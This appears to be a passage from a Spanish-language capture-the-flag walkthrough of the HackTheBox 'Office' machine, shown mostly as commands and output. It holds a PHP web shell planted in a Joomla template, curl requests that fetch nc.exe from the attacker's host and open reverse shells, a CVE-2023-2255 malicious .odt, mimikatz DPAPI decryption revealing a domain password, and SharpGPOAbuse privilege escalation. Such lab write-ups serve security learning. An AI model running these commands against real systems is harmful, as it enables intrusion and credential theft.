
Hay un Template que se llama Cassiopeia el cual podemos ver que ejecuta PHP, System –> Site Templates –> Cassiopeia Details and Files vamos a editar el archivo error.php para poder obtener ejecución remota de comandos ya que podemos hacerlo por que estamos como el usuario Administrador.
- Vamos a eliminar todo el contenido que tiene y a poner esta simple línea para que mediante el parámetro cmd poder hacer ejecución de comandos.

-
Ahora le damos click a Save para guardar los cambios.
-
Funciona.
❯ curl 'http://office.htb/templates/cassiopeia/error.php?cmd=whoami'
office\web_account
- Ahora para ganar acceso vamos a subir el netcat a la maquina victima.
❯ cp /usr/share/seclists/Web-Shells/FuzzDB/nc.exe .
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Ahora simplemente hacemos la petición para descargarlo.
❯ curl 'http://office.htb/templates/cassiopeia/error.php?cmd=powershell+iwr+10.10.14.74:80/nc.exe+-O+nc.exe'
- Ahora nos ponemos en escucha.
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
- Nos enviamos la reverse shell.
❯ curl 'http://office.htb/templates/cassiopeia/error.php?cmd=nc.exe+10.10.14.74+443+-e+cmd.exe'
- Recibimos la shell.
❯ rlwrap nc -lvvp 443
listening on [any] 443 ...
connect to [10.10.14.74] from office.htb [10.10.11.3] 58197
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\joomla\templates\cassiopeia>whoami
whoami
office\web_account
C:\xampp\htdocs\joomla\templates\cassiopeia>
Shell as tstark
- El usuario tstark esta usuario valido.
C:\xampp\htdocs\joomla\templates\cassiopeia>net user
net user
User accounts for \\DC
-------------------------------------------------------------------------------
Administrator dlanor dmichael
dwolfe etower EWhite
Guest HHogan krbtgt
PPotts tstark web_account
The command completed successfully.
C:\xampp\htdocs\joomla\templates\cassiopeia>
- Como tenemos credenciales vamos a usar Runas https://github.com/antonioCoco/RunasCs/releases para enviarnos una shell.
C:\xampp\htdocs\joomla\templates\cassiopeia>powershell iwr http://10.10.14.74/RunasCs.exe -o RunasCs.exe
powershell iwr http://10.10.14.74/RunasCs.exe -o RunasCs.exe
- Ahora nos ponemos en escucha.
❯ rlwrap nc -lvvp 4444
listening on [any] 4444 ...
- Nos enviamos la shell.
C:\xampp\htdocs\joomla\templates\cassiopeia>.\RunasCs.exe tstark playboy69 cmd.exe -r 10.10.14.74:4444
.\RunasCs.exe tstark playboy69 cmd.exe -r 10.10.14.74:4444
[*] Warning: The logon for user 'tstark' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-a4110$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 6024 created in background.
- Ahora estamos como ese usuario.
❯ rlwrap nc -lvvp 4444
listening on [any] 4444 ...
connect to [10.10.14.74] from office.htb [10.10.11.3] 58226
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
office\tstark
C:\Windows\system32>
Shell as ppotts
- Bueno podemos ver la user flag.
C:\Windows\system32>type C:\users\tstark\desktop\user.txt
type C:\users\tstark\desktop\user.txt
7a8bcc49138ecf42c7a6202ab4129dd2
C:\Windows\system32>
- Vemos que al parecer hay otro web.
C:\xampp\htdocs\internal>dir
dir
Volume in drive C has no label.
Volume Serial Number is C626-9388
Directory of C:\xampp\htdocs\internal
01/30/2024 09:39 AM <DIR> .
05/09/2023 07:53 AM <DIR> ..
02/14/2024 06:35 PM <DIR> applications
05/01/2023 04:27 PM <DIR> css
05/01/2023 04:27 PM <DIR> img
01/30/2024 09:38 AM 5,113 index.html
01/30/2024 09:40 AM 5,282 resume.php
2 File(s) 10,395 bytes
5 Dir(s) 5,069,225,984 bytes free
C:\xampp\htdocs\internal>
- Vemos que nos hablan sobre una subida de archivos al parecer de un resume.
C:\xampp\htdocs\internal>type resume.php
type resume.php
<?php
$notifi = "";
if($_SERVER["REQUEST_METHOD"] == "POST" ){
$stdname=trim($_POST['fullname']);
$email=str_replace('.','-',$_POST['email']);
$experience=trim($_POST['experience']);
$salary=trim($_POST['salary']);
$department=trim($_POST['department']);
$rewritefn = strtolower(str_replace(' ','-',"$stdname-$department-$salary $experience $email"));
$filename =$_FILES['assignment']['name'];
$filetype= $_FILES['assignment']['type'];
$filesize =$_FILES['assignment']['size'];
$fileerr = $_FILES['assignment']['error'];
$filetmp = $_FILES['assignment']['tmp_name'];
chmod($_FILES['assignment']['tmp_name'], 0664);
// onigiri in .
$ext = explode('.',$filename);
//last piece of data from array
$extension = strtolower(end($ext));
$filesallowed = array('docm','docx','doc','odt');
if(in_array($extension,$filesallowed)){
if ($fileerr === 0){
if ($filesize < 5242880){
$ff = "$rewritefn.$extension";
$loc = "applications/".$ff;
if(move_uploaded_file($filetmp,$loc))
{
// upload successful
$notifi="<span class=notifi>✔ Upload Successful!</span><hr/><style>
button, input , select, option, h3{
display:none;
}
</style>";
} else {
echo $loc;
$notifi="<span class=notifi>✖️ Something Went Wrong! Unable To upload the Resume!</span><hr/>";
}
} else {
$notifi="<span class=notifi>⚠️ Your Resume should be less than 5MB!</span><hr/>";
}
} else {
$notifi="<span class=notifi>✖️ Corrupted File/Unable to Upload!</span><hr/>";
}
} else {
$notifi="<span class=notifi>❌ Accepted File Types : Doc, Docx, Docm, Odt!</span><hr/>";
}
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<link rel="shortcut icon" href="https://www.pinclipart.com/picdir/big/344-3445944_png-file-svg-terminal-icon-png-clipart.png">
<title>Resume Submission</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style type="text/css">
body{
height:100%;
overflow:auto;
}
.notifi{
font-weight:bold;
padding:0px;
}
.notifi hr{
background:#000000;
height:2px;
}
.magic{
margin-top:0.5%;
max-height:90%;
max-width:90%;
border: 2px solid #000000;
}
.inpstylef{
border-bottom: 2px solid #000000;
padding:0.5%;
font-size:14px;
font-weight:bold;
}
.inputstyle ,.inpstyles {
width:69%;
height:35px;
border:2px solid #000000;
}
.inpstylef::-webkit-file-upload-button {
visibility: hidden;
}
.inpstylef::before {
content: ' ';
display: inline-block;
border: 1px solid #999;
border-radius: 3px;
padding: 5px 8px;
outline: none;
white-space: nowrap;
-webkit-user-select: none;
cursor: pointer;
text-shadow: 1px 1px #fff;
font-weight: 700;
font-size: 10pt;
}
::placeholder{
color:#151715;
opacity:1;
font-weight:bold;
}
.magic h3{
text-align: left;
padding-left: 260px;
}
</style>
</head>
<body>
<center>
<div class="magic">
<h1> Job Application Submission</h1>
<hr style="width:inherit;padding:0px;height:2px; background:#000000"/>
<span class="notifi"><?php echo "$notifi"; ?></span>
<form action="" method="post" enctype="multipart/form-data">
<h3>Full Name:</h3>
<input class="inputstyle" type="text" name="fullname" placeholder="Example : John Doe" required>
<h3>Email:</h3>
<input class="inputstyle" type="email" name="email" placeholder=" Example : xxx123@xyz.abc" required>
<h3>Work Experience</h3>
<select id="" style="background:#151715; color:#ffffff; font-weight:bold" class="inpstyles" name="experience" required>
<option class="inpstyl">0-5 years</option>
<option class="inpstyl">10-20 years</option>
<option class="inpstyl">20-30 years</option>
</select><br/>
<h3>Requested Salary</h3>
<select id="" class="inpstyles" style="background:#151715; color:#ffffff; font-weight:bold" name="salary" required>
<option value="30 000" class="inpstyl">30 000$</option>
<option value="60 000" class="inpstyl">60 000$</option>
<option value="80 000" class="inpstyl">80 000$</option>
<option value="100 000" class="inpstyl">100 000$</option>
<option value="200 000" class="inpstyl">200 000$</option>
<option value="300 000" class="inpstyl">300 000$</option>
</select><br/><br/>
<h3>Choose Your Department</h3>
<select id="" class="inpstyles"style="background:#151715; color:#ffffff; font-weight:bold" name="department" required>
<option value="IT" class="inpstyl">IT</option>
<option value="Sales" class="inpstyl">Sales</option>
<option value="Management" class="inpstyl">Management</option>
</select>
<br>
<br><div style="display:flex; flex-direction:column; align-items: center;justify-content: center;">
<h3 style="padding-left:50px" >Upload Resume:</h3>
<input id="" class="inpstylef" type="file" name="assignment"></div>
<br>
<br>
<br>
<button type="submit" style="margin-bottom:15px; color:#ffffff; background:#151715; width:50%; font-weight:bold ;height:35px" name="submit">Upload Resume</button>
</form>
</div>
</center>
</body>
</html>
C:\xampp\htdocs\internal>
-
Nos dice que acepta archivos
docx, doc, odt y docmya que comprueba la extensión del archivo y los guarda dentro de applications. -
Si buscamos vulnerabilidades encontramos la siguiente https://github.com/elweth-sec/CVE-2023-2255.
-
Usa LibreOffice supongo que es el que abre el archivo.
C:\xampp\htdocs\internal>dir "C:\Program Files"
dir "C:\Program Files"
Volume in drive C has no label.
Volume Serial Number is C626-9388
Directory of C:\Program Files
02/14/2024 03:18 AM <DIR> .
01/22/2024 10:58 AM <DIR> Common Files
01/25/2024 01:20 PM <DIR> Internet Explorer
01/17/2024 02:26 PM <DIR> LibreOffice 5
05/02/2023 05:22 PM <DIR> Microsoft OneDrive
05/08/2021 01:20 AM <DIR> ModifiableWindowsApps
04/14/2023 03:22 PM <DIR> Npcap
04/12/2023 04:30 PM <DIR> Oracle
02/14/2024 03:18 AM <DIR> VMware
04/17/2023 03:35 PM <DIR> Windows Defender
01/25/2024 01:20 PM <DIR> Windows Defender Advanced Threat Protection
01/25/2024 01:20 PM <DIR> Windows Mail
01/25/2024 01:20 PM <DIR> Windows Media Player
05/08/2021 02:35 AM <DIR> Windows NT
03/02/2022 08:58 PM <DIR> Windows Photo Viewer
05/08/2021 01:34 AM <DIR> WindowsPowerShell
04/14/2023 03:23 PM <DIR> Wireshark
0 File(s) 0 bytes
17 Dir(s) 5,061,500,928 bytes free
C:\xampp\htdocs\internal>
- Al parecer https://github.com/elweth-sec/CVE-2023-2255 nos genera un
odtmalicioso que podremos en applications.
❯ git clone https://github.com/elweth-sec/CVE-2023-2255
❯ python3 CVE-2023-2255.py -h
usage: CVE-2023-2255.py [-h] --cmd CMD [--output OUTPUT]
CVE-2023-2255
options:
-h, --help show this help message and exit
--cmd CMD Command to execute
--output OUTPUT Output filename
- Vamos a generar el
.odt.
❯ python3 CVE-2023-2255.py --cmd 'C:\xampp\htdocs\joomla\templates\cassiopeia\nc.exe 10.10.14.74 4949 -e cmd.exe ' --output yiyi.odt
File yiyi.odt has been created !
- Ahora nos ponemos en escucha.
❯ rlwrap nc -lvvp 4949
listening on [any] 4949 ...
-
Ahora dentro de la carpeta applications vamos a poner el
.odt. -
Todo esto como el usuario web_account ya que ese usuario tiene privilegios de lectura en ese directorio.
C:\xampp\htdocs\internal>icacls applications
icacls applications
applications CREATOR OWNER:(OI)(CI)(IO)(F)
OFFICE\PPotts:(OI)(CI)(NP)(F)
NT AUTHORITY\SYSTEM:(OI)(CI)(F)
NT AUTHORITY\LOCAL SERVICE:(OI)(CI)(F)
OFFICE\web_account:(OI)(CI)(RX,W)
BUILTIN\Administrators:(OI)(CI)(F)
BUILTIN\Users:(OI)(CI)(RX)
Successfully processed 1 files; Failed processing 0 files
C:\xampp\htdocs\internal\applications>curl http://10.10.14.74:8080/yiyi.odt -o yiyi.odt
curl http://10.10.14.74:8080/yiyi.odt -o yiyi.odt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 30567 100 30567 0 0 91336 0 --:--:-- --:--:-- --:--:-- 91792
- Ahora después de esperar nos llega la shell.
❯ rlwrap nc -lvvp 4949
listening on [any] 4949 ...
connect to [10.10.14.74] from office.htb [10.10.11.3] 58419
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice 5\program>whoami
whoami
office\ppotts
C:\Program Files\LibreOffice 5\program>
Shell as hhogan
- Vemos que el usuario actual tiene las credenciales de hhogan almacenadas.
C:\Program Files\LibreOffice 5\program>cmdkey /list
cmdkey /list
Currently stored credentials:
Target: LegacyGeneric:target=MyTarget
Type: Generic
User: MyUser
Target: Domain:interactive=office\hhogan
Type: Domain Password
User: office\hhogan
- El usuario forma parte del grupo Remote Management Users así que podremos conectarnos con
evil-winrm.
C:\Program Files\LibreOffice 5\program>net user hhogan
net user hhogan
User name HHogan
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/6/2023 11:59:34 AM
Password expires Never
Password changeable 5/7/2023 11:59:34 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/10/2023 5:30:58 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users *GPO Managers
The command completed successfully.
-
Podemos usar
mimikatz.exepara ver las credenciales pero el archivo donde estan guardadas las credenciales y el SID del usuario. -
Comenzamos viendo el SID.
C:\Program Files\LibreOffice 5\program>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
============= =============================================
office\ppotts S-1-5-21-1199398058-4196589450-691661856-1107
- Vemos los archivos donde se almacenan credenciales cifradas.
PS C:\Users\PPotts> gci -force AppData\Roaming\Microsoft\Credentials
gci -force AppData\Roaming\Microsoft\Credentials
Directory: C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 5/9/2023 2:08 PM 358 18A1927A997A794B65E9849883AC3F3E
-a-hs- 5/9/2023 4:03 PM 398 84F1CAEEBF466550F4967858F9353FB4
-a-hs- 1/18/2024 11:53 AM 374 E76CCA3670CD9BB98DF79E0A8D176F1E
- Podemos ver los nombres.
PS C:\Users\PPotts> gci -force AppData\Roaming\Microsoft\Protect
gci -force AppData\Roaming\Microsoft\Protect
Directory: C:\Users\PPotts\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 1/17/2024 3:43 PM S-1-5-21-1199398058-4196589450-691661856-1107
-a-hs- 5/2/2023 4:13 PM 24 CREDHIST
-a-hs- 1/17/2024 4:06 PM 76 SYNCHIST
PS C:\Users\PPotts> gci -force AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107
gci -force AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107
Directory: C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 1/17/2024 3:43 PM 740 10811601-0fa9-43c2-97e5-9bef8471fc7d
-a-hs- 5/2/2023 4:13 PM 740 191d3f9d-7959-4b4d-a520-a444853c47eb
-a-hs- 7/19/2024 12:44 AM 740 436aa19c-a54f-4fd5-b6db-c9faef682d27
-a-hs- 5/2/2023 4:13 PM 900 BK-OFFICE
-a-hs- 7/19/2024 12:44 AM 24 Preferred
-
Podemos usar RPC https://posts.specterops.io/operational-guidance-for-offensive-user-dpapi-abuse-1fb7fac8b107.
-
Tenemos la master key.
PS C:\Users\PPotts\Downloads> .\mimikatz.exe
.\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # dpapi::masterkey /in:C:\users\ppotts\appdata\roaming\microsoft\protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : c521daa0857ee4fa6e4246266081e94c
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 1107e1ab3e107528a73a2dafc0a2db28de1ea0a07e92cff03a935635013435d75e41797f612903d6eea41a8fc4f7ebe8d2fbecb0c74cdebb1e7df3c692682a066faa3edf107792d116584625cc97f0094384a5be811e9d5ce84e5f032704330609171c973008d84f
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : a2741b13d7261697be4241ebbe05098a
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 21bf24763fbb1400010c08fccc5423fe7da8190c61d3006f2d5efd5ea586f463116805692bae637b2ab548828b3afb9313edc715edd11dc21143f4ce91f4f67afe987005320d3209
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {e523832a-e126-4d6e-ac04-ed10da72b32f}
pbSecret : 159613bdc2d90dd4834a37e29873ce04c74722a706d0ba4770865039b3520ff46cf9c9281542665df2e72db48f67e16e2014e07b88f8b2f7d376a8b9d47041768d650c20661aee31dc340aead98b7600662d2dc320b4f89cf7384c2a47809c024adf0694048c38d6e1e3e10e8bd7baa7a6f1214cd3a029f8372225b2df9754c19e2ae4bc5ff4b85755b4c2dfc89add9f73c54ac45a221e5a72d3efe491aa6da8fb0104a983be20af3280ae68783e8648df413d082fa7d25506e9e6de1aadbf9cf93ec8dfc5fab4bfe1dd1492dbb679b1fa25c3f15fb8500c6021f518c74e42cd4b5d5d6e1057f912db5479ebda56892f346b4e9bf6404906c7cd65a54eea2842
pbAccesscheck : 1430b9a3c4ab2e9d5f61dd6c62aab8e1742338623f08461fe991cccd5b3e4621d4c8e322650460181967c409c20efcf02e8936c007f7a506566d66ba57448aa8c3524f0b9cf881afcbb80c9d8c341026f3d45382f63f8665
Auto SID from path seems to be: S-1-5-21-1199398058-4196589450-691661856-1107
[domainkey] with RPC
[DC] 'office.htb' will be the domain
[DC] 'DC.office.htb' will be the DC server
key : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
sha1: 85285eb368befb1670633b05ce58ca4d75c73c77
- Si recordamos hay 3 creds encrypted.
Directory: C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 5/9/2023 2:08 PM 358 18A1927A997A794B65E9849883AC3F3E
-a-hs- 5/9/2023 4:03 PM 398 84F1CAEEBF466550F4967858F9353FB4
-a-hs- 1/18/2024 11:53 AM 374 E76CCA3670CD9BB98DF79E0A8D176F1E
- Después de probar aquí es donde se almacena la contraseña.
mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4 /masterkey:87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 649c4466d5d647dd2c595f4e43fb7e1d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 32e88dfd1927fdef0ede5abf2c024e3a
dwDataLen : 000000c0 - 192
pbData : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
dwSignLen : 00000014 - 20
pbSign : 21bfb22ca38e0a802e38065458cecef00b450976
Decrypting Credential:
* volatile cache: GUID:{191d3f9d-7959-4b4d-a520-a444853c47eb};KeyHash:85285eb368befb1670633b05ce58ca4d75c73c77
* masterkey : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000be - 190
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 5/9/2023 11:03:21 PM
unkFlagsOrSize : 00000018 - 24
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:interactive=OFFICE\HHogan
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : OFFICE\HHogan
CredentialBlob : H4ppyFtW183#
Attributes : 0
mimikatz #
- Tenemos credenciales
hhogan:H4ppyFtW183#.
❯ cme smb office.htb -u 'hhogan' -p 'H4ppyFtW183#'
SMB office.htb 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB office.htb 445 DC [+] office.htb\hhogan:H4ppyFtW183#
❯ cme winrm office.htb -u 'hhogan' -p 'H4ppyFtW183#'
SMB office.htb 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb)
HTTP office.htb 5985 DC [*] http://office.htb:5985/wsman
WINRM office.htb 5985 DC [+] office.htb\hhogan:H4ppyFtW183# (Pwn3d!)
Escalada de Privilegios
- Estamos en el grupo GPO Managers https://learn.microsoft.com/es-es/windows-server/identity/ad-ds/manage/group-policy/group-policy-management-console.
*Evil-WinRM* PS C:\Users\HHogan\Documents> net user hhogan
User name HHogan
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/6/2023 11:59:34 AM
Password expires Never
Password changeable 5/7/2023 11:59:34 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/10/2023 5:30:58 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users *GPO Managers
The command completed successfully.
- Podemos ver los GPOs.
*Evil-WinRM* PS C:\Users\HHogan\Documents> Get-GPO -All | Select-Object DisplayName
DisplayName
-----------
Windows Firewall GPO
Default Domain Policy
Default Active Directory Settings GPO
Default Domain Controllers Policy
Windows Update GPO
Windows Update Domain Policy
Software Installation GPO
Password Policy GPO
-
Como el usuario esta en ese grupo puedes editarlos los Group Policy Objects son políticas que Windows utiliza para gestionar computadoras en una red podemos usar esta herramienta https://github.com/FSecureLABS/SharpGPOAbuse.
-
Vamos añadir al usuario actual al grupo de los administradores.
*Evil-WinRM* PS C:\Users\HHogan\Documents> .\SharpGPOAbuse.exe --AddLocalAdmin --GPOName "Default Domain Policy" --UserAccount "OFFICE\hhogan"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of OFFICE\hhogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\office.htb\SysVol\office.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
*Evil-WinRM* PS C:\Users\HHogan\Documents> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
- Ahora comprobamos que estamos dentro.
*Evil-WinRM* PS C:\Users\HHogan\Documents> net user hhogan
User name HHogan
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/6/2023 11:59:34 AM
Password expires Never
Password changeable 5/7/2023 11:59:34 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/10/2023 5:30:58 AM
Logon hours allowed All
Local Group Memberships *Administrators *Remote Management Use
Global Group memberships *Domain Users *GPO Managers
The command completed successfully.
- Si nos volvemos a conectar ya podemos ver la flag.
❯ evil-winrm -i office.htb -u 'hhogan' -p 'H4ppyFtW183#'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
